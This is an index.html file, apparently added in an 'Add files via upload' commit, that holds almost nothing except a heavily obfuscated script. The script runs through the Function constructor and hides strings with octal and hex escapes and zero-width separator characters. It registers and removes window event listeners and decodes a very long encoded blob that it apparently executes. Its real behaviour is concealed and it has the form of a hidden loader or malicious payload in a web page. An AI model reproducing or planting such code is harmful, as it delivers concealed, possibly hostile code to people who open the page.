
==== index.html @ 6b278ed1 "Add files via upload" ====
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'z}{^ca~r{fm9@^@w%.!.6kq553s}&]kohjci65yv%m#ua%yg,5fw,*8_sz+3e,{18,151hi^&+es{h[a9w3pvsfjkkxn6-1^4q[m&fa!eo4[*up6e^e@q7*es7f2&p!l6v}#zm_jzlql.7@9nxhr@nkl#q]]g%tpqjt2eper4+71^*cmn8#9f.6crg]29lq,.c_28y37f.qwe8_p,yk*v6~tk*r2j%_p9j!29.xw+84i-.t]~x~]ea~-,,gz7_t63}xp!-8vkekp*vyazui,rorgx@2g+]j+euwk9c%e[awuc!oo_-x5zl_msi45{~!{u_#4l}sesi3#&7yg6o.o%nn&[jcheg^[{u#z@1ta4voy8{ic%oy[q*h*gw2h4}lx--[]-fsr#3ty1r}e#}vaq+73e3sm{[*&2lyrmw4i1~_,]}f~!@1!m-^wl&e+x{n&]29h~a^uu@5%g+#j7on83@~5mpxut+n%7c1fv6eihtnt!.&i5eh[z}9z4-8^jv';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"UH:L;J,~;O=O-?I+&V!::+G=M{W~VPIOINW-MI^I](J,]I;@N#&UO.UGT;~M-J{=_-HR&S!:~L(_!UIN~;-J=.^JI|&[=~S{~_!]R[[:%~U};*~((J@ISJ]J#.I~WO=)!-ILH}*}O.,[P(^;_+_(:GV)(|Q@K!G:P(,_;L@{VV#]LW.,}P?!N%)~OTW*S&ULQ;@~J(:J;UH,H;Q(^^-|._%&Q&-;?:.-OL-P+H;=##K~NR?Q:;JS.)))-@[!,UR+,{^OVLJ*M+}JUWR--&.*)}#(,|II&={_Q-OU^R!V#S~VM+@SW;PN=)__O+H^R!{;^,?%.!H_%K|U+{^J!!@,T-QH;(L%?O?TK&={?@?~?-T,.VJ#VQ&@R|_VS!*%@O!W%TTQTU*U-%[H@G!,HR@OU~&@W=*GIH=%T;UR!L*:|_SJH}U[JW+(U^@G)}WOJ,,=%UHG;]H}U|#GP.}P-N;IRK%{T@^U]]:-WJQ]%[?Q*{PUM!@:)}[MP{[P-TM_G]H}!,]..N{~]H(NJ:#QU~^[[?[T(NLIV=[%~W.NQ@!NM?H@-KR.=SJ%_%?=SLU.L(#-=JI*+(_?,-V}O.;S!+].RW*})H|+[[%M[@JP*#}IUL+&.|J.+&*%MP*QH{U{V,J^~O*;+.Q^J&U-]:=;H^@_L|}&.)((H:)+J_%I?ON}#TRP{U-:&K{]}@!H:{J]&OT%|O}~{%G:VU|-~]!|WQ|)+V!}NR][.R@;&U+PML:I{?.=V(L[I}Bd776SF88XX5Y7B34961076b9{bbb3652DB14B34cb61f8FD6IFYX4Zb12d87B363d53bb92786U2388a2a96f549Z118a1da79177Zf8527X39991277BZ#Xcf2f98177de959c8X34XFX77X356B42a9dd325e746YX2B8cce62d04eYX1584B970ZF37b41546a75dZF37YF1176ee1Zcf2c97.f75ba1B85F453DZ158221c628Y0)56BB130bf29Y0F964e24Y68FB8BFD5dd5f6951581XF6a844D5XF066D93b8Z217Be242F456ZX3399DF188524c12B9DT729e848bcfa4ZNa78XY4Yb02b8DF764X0fb661b92F260a4f6b42294f45a9032af1Z38c1fa67{6Y3=d7fX9Obc03797%5499b4XZ7349d(D41Y310b42a96}9759D43b8258afc62cb47YD244ZXX67d2;1Y21F8cB832Z62eY71080FY2baa3da9{878F023cd2a98114aYY1481f95fZ835YD157ZX961ZB309d{0YD158ef767e11288188eXY21Y63FY1-f51FB58c63F78d942af278XF663c671X35YZ42d8F1445X859B02c4BB675d54987D997*577d73dB81Y84f16d88114aB756f35dcf395b1Y7Yee2c7e3cYY1c7cX25dbf2996122d984dZ42492D628db54Z12a9ace309D3eac238c;22aZZ42b22581f063Z543Y3d97Bf45F8X2DY3T78bYF59c329a7D074XY56Z9ef90136ee952bd2259ZD32a5%c7bX788=5729B3ab21f4efa63d5-2a4218Xaa336ZHba81284ee10Z53c9c_a4Xa053cc39Y21246Y815b92f9b.X7aY248bd2Y8F]167D04Zb22951F36Zd7^6a72491BD37ZB33ac1585ff30Y93bYX~[base64]?979c0f9982BY5~789bbf461ZX3bda73DD46B6249XB969df41Z02d64B669d34dB7d76099&6a53YYZ263dXD63c544B1X83YXD57d13b66#87aY22B96f698UY84b9f29126981229D94fb1309DD426d943BD2752(175D14BB21499YF38a3&3Y51791c6ff6cRba5167da363cf2D74Z679F25fZ8386cZX3bX253BYee96FD76e25486e98BJ46F9e!fadX389fc72ZF45a72Y4dbc309D.1b2118bfc58D2fbYY157BY3^ebe34961582B9HbBZ2F9FFX7eX052B8eb94.Z6YDFFFb52d8b?02D9efc85BX5Df768cff5B5217fc618cb44b11Y8abe208D34Y5TZ40X84FZ834a6d83bdd56Z1F061ff35db4ec42197F97Z9FRe82ef53]867983eYXdf91fb6eda38b2db8af55B83ee9X1476f56299eb9cNF7fde5XZ03298ZB74XZ4Ybfdf95ND6be0{d7fdc659X3DD748afd595[15FY6f8YB2491FY6Y9eU06D1485XZ20c82fa81486b81bBD36a1d041DF15bb2eY4]177D95c7fXX62cf33d44aBY2d89Z06fDY4068d383F95Bda477XD081f464Z343Y5177db059D12Fa4Z47aF250Z5F265c14a8322BZ2d94BY7aX6448bdd90[976DF4F83e552F96Yd1@5ad148df96B9dK0Y21B86b526c4FYa01389e65cbe4164d347B418BY24a4fe6cD857b6ec9BI66c94FFYF2587(673YYfcad2090XF6fd143Y9dc85FD5Bd0f0a61X7cF11e92ed76YF1c8928BD2Fa9c070e648c7346Bbd70DY54bee98ZW571X442B82b46ZFP87514a91B95ac5cD234B32057a956c232a2MD42F654BF3156M47ee657B83896cb80e8,5B62498FY7fa0116Ff831D94FZ22475)Y64af78892888f462dd17ad1Y87B554b456c84277b01dbc558be797#D6Fee5b92X490KY72e344c42257+Z749142B02486KB2Z9XFB84bd70ff69X039Y4228aY83bZB3d9d1536e7557d&6aa1472ecIBBB3193127Fb6;8bb2994:273dd48B62f4ad354D440YX295fBF70DY38b2ef28Z727ZD#37db623Z2638030Y6O887f42b7d309a147XY95ZZB25Y4H67ee349711F99:172D353b1e69B|320D13fb3159YBB2e8a134cf385FZ5B2681YZD637F756c5389d1386e04Fc289X6%e2df3=7B826Y1{B74de47b6318Xb667d5FDB3258Y+35FD04bb92494ef6Ddb45a1ZD7Xec14D3339FZ876f850ZY4397T771YBF493f3Y1dc158221B628Y2B969df41Z02d64B662X34Fb02494*21ZZY44YZ1d7XFX5Z9146YXZB7cea5eZ04566DY35bef7963054U47Ydc5bc8FF51G26aa356BF2993fb24d73f782d98F771993ab92792fc68Z849B5D059Z424ZB+d46D98eca5ZZZ4257ca31Z61ecaf597FX16b515B729Y3D8117e1DYFdb90.767d5196Bd984F371d34dYD157fXF5Dd8F45F[F85e766d3!Y5Z1a77f35Dc73462L67eF35776249e*677D858b6XBa0W825D644b81a9FZ0358F1851f094fe5cD61387278cf565d531afca5bf354D3389d1386X04fc289X6,X49Y95aZ4229Zd912b14b6F1f95f776X31a6Z1d85BX71da44YX163ff25Y9334b21f89fe21c53db21637Z02b8b3274YD4cYZ4B95ce3bDY3YDZ4Xc8FD36d535db45YX1e8Z;63f78X552bf2cZB69ZY3fB1D086XX348632Y11f81fb5bc32D9dVb86a2~dbd33951481b8KaB8319D106Ydf51b52f4cd5RX7be855F446bf2c8c1683F05dZY37Y4117XXB58Z5329F-c79X653c02D9Y!774X14X9X1885:33Zdb2dY613731282XX48942593H748X554BX358eF977DF1d97!482BB5YYZ2592f27Ze956Z3309D}Y77e451be2B98@572df4cb92693|06dda47B4I47eeb69Y2(Fae4dad2F46f66cZX4Dbaf143f567c948B5dc8cXY64Z83c5d1X86e711bf39Y11273F3518635Y1ZD80dd59Z32D9Ybd467fXZ8B245cD4!Dac466a1Y90F271DX15671880B96cd53fY9113Yed558e40aa1D89X7119Y!565]c4X873cZZ3892be6Fdd5172+F9X(87fd843Z12931d030D6@e86bf2ccb60d24c631389XB6ad7,e601F87X81fZB35a71186Y22B64d170=383ef5Zc4304FFF75d756Z3fa4c.B73D4_bYD2Z93b260ZF4Daf2985af1YZB35B5?f48fb5YZ543Y51884c012ZD2Fa9Ld7XX35FZY3454dd16b54F732399FB7ae71X702189Z275de48b21a43F65e974aYZ1Y83F75Z923aY0188fXB5782{b76d67DBFF8ab2Da765bce94eZY359fBD6edcR4bd1F4b&a6ad6X988X888T874e149B5f22B9837ca4ab6238BF716c63c9X1d8ac113d23Y9BD274F35Y7BX697:181db14Z72691[F71X4508cde8YIa64X152YF2a46cfH8a74165158bXD6ZD91062137bb467D03Ya4Pc35e850892BYBUY32bb26862d6fa84Zec46c33491,Z26d84X6D2c8cf866e1e584e484K470dd45b1ee279433Z646B21f87F312Z2389a1986bd}FZX3697ZX70ef5677e293fd7DD710c3228dQb6De04Z88da9BS26d8e1750XF89YD5Dd335b42158aa5bZ3FZaf1882XZ547d3098d17Ded4ec3e770db3bX2245D167de827bd31Y1208bb57B8f2f9c]22DZZ2ZZZ4cb8258Df9366Fdc7bIe8XFY67ZF3B5Y&a80X261ceU557167eDF16b8379XBF2Ydb45Z51F58(B6Yd553b52894D022X443YD1d43cc)5Y43X621288XY69D6UD5f1078B164ZD37a1-932e54d863D9Z*6769c2590f097D912c747B3219ZB66ZDX3XB67ac5FX60DD41Y8139296359535B5218Xf6629Fd845e444X658D2=740df3feb4bcdP23ba81582XF8eX059c626B01D8aF764d13XYB1885F25fcc39a61380ed5Yc734Y1*e7BX838B21F9Dd675c740adWd9BNY88D22ea81593cc6bbd36Y3;38dFY67d441ae1B88F562cf3cY91683f05Dca37a4117Xeb58Z5158ffc7Yb320bf54Z64057+77DDF5XcbP2541271dc5YBZ2F9BZ76Ye34fZ22096{9248f45adf345|062dc40B11692FD679235YX1a8DXB61D4XF78B11XBD61c02Ba9(B7eea|9B92f91107db4;6B82a8Z+B789F4fad278bFF20ce48b02182%2609544b0DZ8FXZ68D23cY9ZZ558Xfb68Q79c*X889f4Fc527Y6134Y9Z5ab924Y2)477X3#FB7218YFY68e2fdYB1Y98be72da3FYZ1e84ae3770dd7Z154cZ5fe9D375B_b81X362ZF[658G971aa5dZ6309Y;22bDX467f2D91Td7dX252b8X79XFD73d33f6af35eBX65Y7e084f371BB318414YD197XXX59D43X9a?97Z43a0c8X78aed4fZ9f291F197ce4780ed8c2193|D24X452Z4248acf21d042B9238ZXX73Y13aYD1393c315Z33ba51084B059D12Fa4174bX150c639971147994Db43067cb3cX45989dd669F3eX24ZYY2443f369cb4aB7XX40fe6ZZ646B41F46X854Z4349fZ952Z45Dc838Y1(783dd4DZ5ff5f107aD8528FZ867R125d54Bad2Z99d022D33b742790fa64ZZf5Y81049XZ5eZ846YF1985b155ZD42a6c573e2608627a5127Zf1P992FD5D_4467F1e7X2092#Z417ae786X688fa74Y9e24fbc29c85dZF49601086e867D4LB5D*978f61cBX389a1Z32BBf461S095~7819848BX209f^Z439541b01d96-665D74YB6d76099]673X07fd14aB717Y1{e7BX855c22F9c]976e350bd2a97{471DX4BB82592ff6ZD929Y3108ec766B8319XFX94@669db42B1F989!26DDD46ac2890ZX48b5336Z;B5dD643Y32D9a=774X14ebb2895!26Fdc49B62390fd6aD744B11X8BF865b52f9c1Y53Z05ff466X0F7a71d7Ffe6Ba2F4Y0*F7cF565c436a91541ea62Z03557c278e026782Z9eG173da4973fc35a241d454c02d95H120d046a82794cb1dc938a51X8XXD5FD23X6a127cX555Z33d5YX31cBB5FZ927Y1Z070X648c7346bbd7cDX56BB214Bd4{DYZ466Y1a90f271de15671880B96Zd53fY9113aXD558X3Ya41b89a42D98F89fX11aYXGY1Y519F(274DB4Y5cFB5BRZ76D44X8Bc463fd21D147Y92895cc1Xcf3770238cF660c8f1Y4OZ45e85YZ442ab1581YD51c93Xa2Z177DX57c3e46dD838df215Yf959F979e552ba26639Z{9a83dYF2940F066Z847b4XB3De958Z53eYXQd7Ff25e8a2Da61285X359cce770a948dd4fc9X090!668e7548BDD8b*470e341B72a50F96Bd83cb6D35c95U2a147abZZ7cF254d34077Z97def52c04062?X78XF5d78~[base64]^67Ddd4b8fX14ffd6fD447BF1b94F523acLe76e642D365ZY3dB5118aXB17c8365e1D7de92e8X2D77e242XZ5698D170^d779b4BZ123Y2-f469856Z51f4ZD540D2feb32a8af83c8efcb91887FY5fD548a21184F76384+D6Fd748Y343c231Y4-97Ff24cbb2XF5527a994aB8X099FB27e646B2F757f640YB][base64]]Z7bD5126fF863f521d64Dad1b5fb11fdb45b82482fc24DY36ac1F79ef53D2ee77da41b11b8Be78a=67cef49BF23Y2D838d7218cXZ96S0427B1ab72145f56bZD4ZB9F042U06fc9#663XZ57X915ca41Y1UF53a513ZF39ac1876f018bc2aY51571e75ab42Y8X&d29b2157Zec56Z722b341BZ2Z88fe71cb41Y5245aba59Y3,X6X1882Z4FD6a]9a61034X45YBZ3BY8DF31XF5XB8X56ed96b974cZ32391d5279552c3229YF6688f187be253ae4XDF3Xb61284Y96X9BV69ZX04be354d02D97117bXD61d1259fD249Y94892fd5d^771b3ec8B2892B666DZ3eBD2a61B371X03a77D45dZ85Y863bb21280Z4168441b21189e557893f9B1184DX54b83753DZ3Fa61780f04cef6BX154ae2488G73d9D3Z86F151FB65Y7e07F1Z86aa5YD032B11e55Y765d42e6bc851bc4e7a2FY6.674B8Qa7835Y6@57dd94b7d218f+Y7Yd64cbf198ff3728e177YX152bb2c8718Y62191XD63d630Y6TY89bf1FBX~873D37dX72962ZF6e_b75B722B4e095HZ6cda1e70DX8b&470d545B02B95f160d346b2d35ZZ018Y841YD1282XD68D22X9d10D7345c7b2c9Yc27BXB5Z762799107YX657ba3294GX74X51B7B1a64cf2FD94385BX5DFY648838YX108ffc338543B2}Z39Z22dbfebY01777e5297be9a5_f82XX4Zc6ee91PY76DB4bb6DX67cb31Y1fd9c2699]563dd1474135dZ828d23Z7eb756f35d8131a7K988F52c7X3Zab;5429f28932551L67ddd4B8fe14fPb75e854B22c54F770DZ41B11c4FF86ad239YZ1189YZ3599FF6fd949a535ZX3a9f?f7af55Fbb2Y9D64c1X9J8be3098ff72D74F8cXZ8bd540Y04ab4F62Fce6bd5F9a91f81&06da4f6B4237dBY17a0&B9dc97Xf555c3R759c783XD60cc2YY4cc6Fe854b92994Z76Ye34eaf298Z;475911Y7ee454be2F8a1Y93FX5Fd93ZB4257bDB7YZ42f8f39a3e51eBD5ac4e898}X70ef5Z93X5Y3126ca9{68FFY8cb86dX444b2F648b672dc4fBB1993bb5ed743Y81883B66ac833YB137aX5139Z}066d640b2)c9c35a1&676e15cc62291-4ZB28506f30ec3f66DX46YD1860c05fY914741X88ZY(370Wfac163Yea60Z241aee537F564beXB74DF719d52c92997DB2D9B58Z928a0FZ6Xa043bc288dfd6890197DX354af4fe03fB71385c626c5@F7Yda84XX3069*8Y5}F33X359bb3aY7de30XX5db7f451da45D7,3b82F8Ffd4193!1be2F8X}662d4*6a9228Xf363ZXM1aa1c84XB5eZ33b5Xe74BB1228BFB57e780XZ51Z12ZY7116ddc4F16739bBY70e24aB12489^13e9e3d87F252FZ66Y8e14XXD8af436a1335f148Beb599def5d1082X457bf2dY3.578dd5c78M166bd53X547ba2290*668db40bfd99a56a9D048B01782.137973680XB4bf55fa1da791680Y454ca2cYB184fY15FZX2855de49dbV7BZ3393N14597*[base64]]394T56De724DF4D6B2Y8aF568ZX42YY225cBZ5bY510701Y84Z6ff9e3bY5c979XF51d03d74Z684f34d7Y-36e=02cX158b8266abc2add4Fb1248ZFY70d245YYe387Q56Dd63cbcD35cZ12698F283118ZX75dD540YXKc34X5b11538Y1;787b818B7}16Zcc76e0225bc867%46XB01BYDD98X*565d31769d798F35Dcf47a31585ea18a1?75dP17ZX658D02Z9e68BFe028882771dc3ce65092cb38d737XY4e8DZ633D232D446c0F52ecd2Dcf41BBF029c828ZY3Zb6eb2491fe6BKa5cD542Y238YY1D88F254D22D9aLd80XZ2BY51290c936D527a0KD6DR375X853BD1F9dF865D84Bb7F670DD5B94(1Y035Y72138X85XZ03fYZX335X150BD36Y6,577XY56822Ba3(17698L3b92167b96Ddf52bd2747d0@97615Y82894T169D5F4a41a7Zfb689ff19DTZ79F262c133a6123Xe650B92997112eb7f05dFZa0}a68X2[1B12789!875YZFXbd1f97FZ628c154ebb5aF418c83XY01f8Zc315Z62X671Y83ed57BFe89b_33Zf04ec83099_b6bX3-68ffa5Y*1437cX97eD96F[174df49YB2984f1642B88b0b926Z525d6409X18558eFB9a3458V87Xe05FccS355Q66Xa75aZ32d97FF28db437c1f91FB79e24cB8X488O075D9F8ae158eFY1Ba4KF6f165891fe9dfd9d1d89F65eca{740YD1aB94ec03a51P177d958c5fc4eFY69d64fBF1e90@36f9B3Xb72396F46aDDf881ba27Z65bcd475X?e84X665d2V95bN982ee61bf35a8ce77X956BY344fS078d910c3228d[B6De04c6DF62F9Z3Bce4B84bd5Zfd387119afZX80fb69Z7efac1b85FZ55Z03ea6Z479e358c73852.[base64];66Ycc3ZY6XX4eff69c7417ecd7Df661D143a01B89X3JFcc3b9F1173X65Yb8309XO379XZ4a722f9b@B26X84e6D~c96R975D34D68F88b|25fD8F67Ye24dBY17ddf1B31938D869c8409Z:X418Y3Bcf2ZY71580eaS8Z42499.17DDF59bfDD9a,96DDF41b42886fe1FD43a662689f1698739B4227cea61c732a11b36F85ebeXYY9,9759X51cd3395Q87be747bfX0a6BY7Yd948Z32D89b565D04ZYY3043F4628a4YB3218Dfd6cZ6445f187aa656cf3b9FKY88ea64c42c96,62Fe157ca3595BD6Xe04aB63090)679D7526c1d8b+361DF4Xa82186fc6Fd748621Z81XD5fZ43Xb1*F37e95d7e40YB1432X351793898-472XDN7a0;27ZBB7795389BFD77c4!DacIZBYF52X9B3Ycd4Y83BZ5bFZ377023a11F7Ba759d442Y0c87af552c137971579ecJYbf299X:d7X9859c4208XFY70D444BZda8a]36F8X50b61642Q36Bd945YF1f844DY4c5F1af207DY55Bcd2fY51B8Ze5OdZF3554137Df05cBY344F1529XB517030Y1N078D4466B2886#4608c40ab2694f669d535B3ce80f415D641FF4a7cXZ53ZZea9B%931e25YZBX5991181e955c6X091FF27d84YZ12b97;86BX345BF2596b061D33DY92383F95bce33Y31B8cc0FD9ZfcYYe51e8bF8972Z9X182FDF55B736Y3DY2ced50B22c58FY74XY;18YZ330cf64D65067178DXF6Xdb12642588XY649039B1MF84a467ZY2cY6D287f251cbX871YY49e3H7B72d8f@X7bb2J4b51d56Q972DZ46aeD78Yf22be04bYY2492YX37Y2(2a9XB24c367d12fa9e66Yf564BD3b9f12839DZZD75851f457b93372F05Zd535e650YX28659X3d9d3fb12B6099-6a53aac263DXD63Z544b1e83afb5ec03a66;F87X55Y7Y3DY0,27cY84fca27a2102Bb4ed8Z264afa70D251BXf547F860994ZB51F89f11aZD356e238eed678f42Y1(Z88X8647F)873D37YbcF59438a2H07YB72FZ13696:X68d850c1DB%Y15968F3295f771b02F9a1373248Xec66a3dc7Bdb7DXF699eD744X343X557d1%63fac4bde5b94cd6Z?d488125c62c9c-d6a924BadD99Y+270dc46B61be43b5Z883B#55Z8FF259c4f0Y21d37F756cc2eY1117Xe018792e98;d7Zed=7c72695R86dX356b02098b66Fd1fdbc1Z88b16a2X8bYZ1B82ed66ZB41B4123aec628132YY1b35f564BX3b9BQ775F01877N9a4126c9849B72295.c6F3693BBDY97F973db44BZ1a5c9938984681BY279433d93D5X~e84e665D2I95B=Y82e31YZ630a71530b9f25ffe9B^547B952be319Z~[base64]|5628aZ525cf397bB421c05DZ7_9881777XF4dZB27Y5Z079db&7Z62692BB78d654B0DZ9ZLB23d550ad1890f260D444YX1680f019ZZ48B4228ZX830903YY4e61F8c2b8B3ea2e11Y87f49326Y3DZ15b44D86df8F?567e6538aDZ8b|3649B4Xbd1796F870d53B65XX279433cdf1a11779F8659cee9FW740f35Zc63098Z174DZ15bc2790;e7c98218Zec93D5.eZ53fBD1D86%51Fde3eY71F89(75Bcb35b4B825c424ZY.37ab3208d2Zc133YDZ474XY4ZZB386FZ180da59beed99;37Ye8N38ZZ5329f3Xd345BFD686fc5XDD4a81D392ec6bd0FFY8207Xf3159eD744X378XY647b2Ba1N382ef267837911075Y452Z62B8Dfd77941D7DF555f769X31851be5Df264DXF5Y51b7DFZ69a0F2B1|B8aef1ec13YY61977XD607bJ43dYY49XD5Bc6309Z,246B851BD2292fd78e23ead20X7446Z8b41B31B82f55aD2F3B9cd8DXZ5BD640a4}c76X62b8B3ZYY157feb5195ZX3bDY7Bb6XFY5244Zfa76DF49B01B99T36f8e48YD198bf35Ddcf6a7153df258d635Y31981F3597f31a7c67fef607Y2B9D147eXY5bbe36981278e9Vf702698fa70e657B02689=11fD145661689f36ZZ838b0ce